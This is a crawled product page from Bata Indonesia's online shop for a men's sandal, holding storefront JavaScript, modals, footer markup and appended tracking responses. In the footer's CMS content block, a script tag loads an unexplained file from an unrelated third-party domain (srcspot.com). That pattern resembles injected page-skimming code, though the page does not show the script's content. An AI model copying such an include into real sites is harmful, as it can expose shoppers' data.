if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2021_8726193" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Men Sandals Sonic</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="871b471d274f84a6ef9302738bbd93b6" src="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/5Lm7S8cpQNwtLhX1/fnRjRX5JAQ/az8cWlx/0UwgB"></script><link rel="stylesheet" type="text/css" nonce="871b471d274f84a6ef9302738bbd93b6" href="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/cVm7/Ij9PRX5JAQ/QixECVg/edy9Z"><script nonce="871b471d274f84a6ef9302738bbd93b6" src="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/cVm7/Ij9PRX5JAQ/NSNyAU9/HVFwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu
body_size: 375
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768818065724&_device=mac&userId=&cookieId=cdA2EbadKG8yc47E5LuR9tIptI&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdA2EbadKG8yc47E5LuR9tIptI%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"031db860-aa1f-4673-b09e-fc73167c8cfe"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
